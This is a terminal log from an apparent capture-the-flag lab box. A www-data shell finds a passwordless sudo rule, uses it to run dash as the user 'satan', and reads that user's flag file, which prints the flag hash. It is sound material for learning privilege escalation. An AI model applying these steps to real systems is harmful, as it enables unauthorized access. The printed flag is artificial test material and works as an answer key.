 www-data@hidden:/$ cd /home
cd /home
www-data@hidden:/home$ ls -al
ls -al
total 12
drwxr-xr-x  3 root  root  4096 Apr 30  2023 .
drwxr-xr-x 18 root  root  4096 Apr 30  2023 ..
drwx------  3 satan satan 4096 May  1  2023 satan
www-data@hidden:/home$ sudo -l
sudo -l
sudo: unable to resolve host hidden: Name or service not known
Matching Defaults entries for www-data on hidden:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on hidden:
    (satan) NOPASSWD: /usr/bin/dash
www-data@hidden:/home$ sudo -u satan dash
sudo -u satan dash
sudo: unable to resolve host hidden: Name or service not known
$ id
id
uid=1000(satan) gid=1000(satan) groups=1000(satan)
$ cd ~
cd ~
$ ls -al
ls -al
total 28
drwx------ 3 satan satan 4096 May  1  2023 .
drwxr-xr-x 3 root  root  4096 Apr 30  2023 ..
lrwxrwxrwx 1 root  root     9 Apr 23  2023 .bash_history -> /dev/null
-rw------- 1 satan satan  220 Jan 15  2023 .bash_logout
-rw------- 1 satan satan 3526 Jan 15  2023 .bashrc
drwx------ 2 satan satan 4096 May  1  2023 .config
-rw------- 1 satan satan  807 Jan 15  2023 .profile
-r-------- 1 satan satan   33 Apr 30  2023 user.txt
$ cat user.txt
cat user.txt
2cf56996ccb702cd415d40ed9cdbb93c
$